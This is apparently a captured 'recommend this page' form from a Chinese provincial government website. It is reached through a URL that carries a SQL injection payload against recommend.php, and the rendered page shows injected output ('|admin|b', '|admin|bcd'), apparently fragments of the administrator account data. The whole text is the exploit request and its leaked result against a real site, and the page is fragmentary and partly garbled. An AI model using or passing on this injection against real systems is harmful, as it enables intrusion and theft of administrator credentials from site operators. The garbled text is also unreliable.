 www.gzfhw.gov.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20m
贵州省发展合作
www.gzfhw.gov.cn
推荐：|admin|b
你好友的Email： @
你好，我在 [贵州省发展合作网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|bcd
网址是：http://www.gzfhw.gov.cn9=3
你的留言：